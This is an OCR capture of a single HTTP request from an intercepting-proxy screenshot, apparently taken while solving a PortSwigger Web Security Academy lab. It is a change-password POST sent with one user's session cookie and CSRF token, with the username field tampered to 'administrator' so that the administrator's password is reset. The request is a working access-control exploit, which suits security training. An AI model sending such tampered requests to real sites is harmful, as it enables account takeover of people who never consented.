 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a1000400482e8d980dbbd3500aa0019.web-security-academy.net
3 Cookie: session=gwEXNIXE9QEXVffN5WnXNyOc9FyDca6M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin:
https://0a1000400482e8d980dbbd3500aa0019.web-security-acad
emy.net
11 Referer:
https://0a1000400482e8d980dbbd3500aa0019.web-security-acad
emy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=p5nKEZ4d1z02rCZwImkTcOaWh5Iz09SR&username=
administrator&new-password-1=peter&new-password-2=peter